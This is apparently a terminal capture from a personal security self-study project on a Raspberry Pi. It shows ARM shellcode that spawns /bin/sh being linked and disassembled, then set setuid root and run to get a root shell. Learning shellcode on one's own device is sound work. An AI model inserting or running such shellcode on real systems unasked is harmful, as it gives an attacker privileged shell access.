 192.168.1.15 (raspberrypi2) - VNC Viewer
pi@raspberrypi2: ~/E...
3 %
01:13
pi@raspberrypi2: ~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1
pi@raspberrypi2: ~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 158x43
pi@raspberrypi2:~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 $ ld -N shellcode.o -o shellcode
pi@raspberrypi2:~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 $ objdump -d shellcode > objdump_of_dot_exe.txt
pi@raspberrypi2:~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 $ more objdump_of_dot_exe.txt
shellcode:     file format elf32-littlearm
Disassembly of section .text:
00010054 <_start>:
   10054:       e0200000        eor     r0, r0, r0
   10058:       e28f000c        add     r0, pc, #12
   1005c:       e3a01000        mov     r1, #0
   10060:       e3a02000        mov     r2, #0
   10064:       e3a0700b        mov     r7, #11
   10068:       ef000000        svc     0x00000000
   1006c:       6e69622f        .word   0x6e69622f
   10070:       0068732f        .word   0x0068732f
pi@raspberrypi2:~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 $ sudo chown root:root shellcode
pi@raspberrypi2:~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 $ sudo chmod u+s shellcode
pi@raspberrypi2:~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 $ ls -la
total 28
drwxr-xr-x 2 pi   pi   4096 Dec  2 01:11 .
drwxr-xr-x 5 pi   pi   4096 Aug  9 13:54 ..
-rw-r--r-- 1 pi   pi    370 Dec  2 01:11 objdump_of_dot_exe.txt
-rw-r--r-- 1 pi   pi    340 Dec  2 00:57 objdump_of_dot_o.txt
-rwsr-xr-x 1 root root 1252 Dec  2 01:11 shellcode
-rw-r--r-- 1 pi   pi   1348 Dec  2 00:57 shellcode.o
-rw-r--r-- 1 pi   pi    363 Aug  9 13:54 shellcode.s
pi@raspberrypi2:~/Engineering/GITHUB/Gray-Hat-Hacking/Assembly_code/ARM/Shellcode/Version1 $ ./shellcode
# whoami
root
# id
uid=1000(pi) gid=1000(pi) euid=0(root) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(users),101(input),1
08(netdev),997(gpio),998(i2c),999(spi)
#